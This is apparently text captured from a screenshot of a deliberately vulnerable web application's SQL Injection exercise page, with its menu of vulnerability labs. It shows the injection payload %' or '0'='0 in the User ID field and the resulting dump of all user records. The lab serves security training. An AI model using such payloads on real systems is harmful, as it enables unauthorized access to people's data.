 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: Type: %' or '0'='0
First name: admin
Surname: admin
ID: Type: %' or '0'='0
First name: Gordon
Surname: Brown
ID: Type: %' or '0'='0
First name: Hack
Surname: Me
ID: Type: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: Type: %' or '0'='0
First name: Bob
Surname: Smith